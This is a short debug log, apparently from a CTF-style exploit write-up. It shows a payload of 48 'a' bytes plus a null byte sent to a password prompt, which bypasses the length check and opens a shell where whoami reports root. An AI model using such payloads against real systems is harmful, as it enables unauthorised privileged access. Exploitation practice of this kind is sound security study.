 [DEBUG] Sent 0x31 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  00                                                  │·│
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0x37 bytes:
    'Please enter your password:\n'
    'The password length error!\n'
Please enter your password:
The password length error!
[DEBUG] Received 0x17 bytes:
    'Welcome administrator!\n'
Welcome administrator!
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x5 bytes:
    'root\n'
root
$ uname -a
[DEBUG] Sent 0x9 bytes:
    'uname -a\n'
[DEBUG] Received 0x71 bytes:
    'Linux ubuntu 5.4.0-65-generic #73~18.04.1-Ubuntu SMP Tue Jan 19 09:02:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux\n'
Linux ubuntu 5.4.0-65-generic #73~18.04.1-Ubuntu SMP Tue Jan 19 09:02:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$